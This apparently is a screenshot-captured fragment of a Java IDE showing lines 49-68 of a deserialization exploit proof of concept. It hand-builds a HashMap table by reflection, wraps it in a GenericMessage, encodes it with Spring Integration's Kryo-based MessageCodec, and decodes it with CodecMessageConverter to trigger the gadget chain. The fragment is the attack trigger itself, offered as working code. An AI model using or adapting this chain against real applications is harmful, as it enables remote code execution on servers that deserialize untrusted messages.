 AbstractKryoCodec.class MessageCodec.class ttt.java CodecMessageConverter.class GenericMessage.class test.java JYcxk.java
49 Object tbl = Array.newInstance(nodeC, length: 2);
50 Array.set(tbl, index: 0, nodeCons.newInstance( ...initargs: 0, v1, v1, null));
51 Array.set(tbl, index: 1, nodeCons.newInstance( ...initargs: 0, v2, v2, null));
52 setFieldValue(hashMap, fieldName: "table", tbl);
53
54 // serialize(hashMap);
55 // unserialize("ser.bin");
56
57 GenericMessage message = new GenericMessage(hashMap);
58
59 MessageCodec messageCodec = new MessageCodec();
60 byte[] bytes = messageCodec.encode(message);
61 //System.out.println(new String(Base64.getEncoder().encode(bytes)));
62
63 CodecMessageConverter codecMessageConverter = new CodecMessageConverter(new MessageCodec());
64 Message<?> messagecode = codecMessageConverter.toMessage(bytes, (MessageHeaders) null);
65 messagecode.getPayload();
66 }
67
3 个用法
68 @ public static void setFieldValue(Object obj, String fieldName, Object value) throws Exception {